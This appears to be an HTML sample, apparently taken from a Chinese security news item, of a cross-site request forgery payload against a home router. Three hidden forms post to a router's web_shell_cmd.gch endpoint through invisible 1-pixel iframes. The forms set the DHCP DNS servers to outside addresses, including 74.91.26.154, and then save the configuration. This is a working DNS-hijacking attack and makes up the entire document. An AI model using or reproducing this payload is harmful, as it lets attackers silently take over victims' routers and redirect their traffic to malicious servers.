 <form id="form1" name="form1" method="post" target="links1" action="http://192.168.1.1/web_shell_cmd.gch">
<input name="IF_ACTION" type="hidden" value="apply" />
<input name="IF_ERRORSTR" type="hidden" value="SUCC" />
<input name="IF_ERRORPARAM" type="hidden" value="SUCC" />
<input name="IF_ERRORTYPE" type="hidden" value="-1" />
<input name="Cmd" type="hidden" value="sendcmd 1 DB set DHCPSHostCfg 0 DNSServers1 74.91.26.154" />
<input name="CmdAck" type="hidden" value="" />
</form>
<iframe id="links1" name="links1" src="" scrolling="no" frameborder="0" width="1" height="1"></iframe>
<form id="form2" name="form2" method="post" target="links2" action="http://192.168.1.1/web_shell_cmd.gch">
<input name="IF_ACTION" type="hidden" value="apply" />
<input name="IF_ERRORSTR" type="hidden" value="SUCC" />
<input name="IF_ERRORPARAM" type="hidden" value="SUCC" />
<input name="IF_ERRORTYPE" type="hidden" value="-1" />
<input name="Cmd" type="hidden" value="sendcmd 1 DB set DHCPSHostCfg 0 DNSServers2 180.76.76.76" />
<input name="CmdAck" type="hidden" value="" />
</form>
<iframe id="links2" name="links2" src="" scrolling="no" frameborder="0" width="1" height="1"></iframe>
<form id="form3" name="form3" method="post" target="links3" action="http://192.168.1.1/web_shell_cmd.gch">
<input name="IF_ACTION" type="hidden" value="apply" />
<input name="IF_ERRORSTR" type="hidden" value="SUCC" />
<input name="IF_ERRORPARAM" type="hidden" value="SUCC" />
<input name="IF_ERRORTYPE" type="hidden" value="-1" />
<input name="Cmd" type="hidden" value="sendcmd 1 DB save" />
<input name="CmdAck" type="hidden" value="" />
</form>
<iframe id="links3" name="links3" src="" scrolling="no" frameborder="0" width="1" height="1"></iframe>
E安全